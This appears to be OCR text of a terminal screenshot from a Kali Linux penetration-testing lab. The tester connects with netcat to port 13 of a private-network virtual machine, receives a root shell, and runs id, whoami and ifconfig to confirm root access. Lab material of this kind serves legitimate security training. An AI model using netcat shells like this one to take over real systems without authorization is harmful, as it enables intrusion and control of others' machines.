 nc -vv 192.168.150.159 13
文件 动作 编辑 查看 帮助
kali@kali ~/桌面 nc -vv 192.168.150.159 13
192.168.150.159: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.150.159] 13 (daytime) open
bash: 无法设定终端进程组(-1): 对设备不适当的 ioctl 操作
bash: 此 shell 中无任务控制
root@web2-virtual-machine:/# id
id
uid=0(root) gid=0(root) 组=0(root)
root@web2-virtual-machine:/# whoami
whoami
root
root@web2-virtual-machine:/# ifconfig
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.150.159  netmask 255.255.255.0  broadcast 192.168.150.255
        inet6 fe80::bb60:c4bc:8b2e:6452  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:94:1b:3a  txqueuelen 1000  (以太网)
        RX packets 12899  bytes 18113190 (18.1 MB)
        RX errors 14  dropped 14  overruns 0  frame 0
        TX packets 6447  bytes 397461 (397.4 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
        device interrupt 19  base 0×2000
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (本地环回)
        RX packets 296  bytes 24281 (24.2 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 296  bytes 24281 (24.2 KB)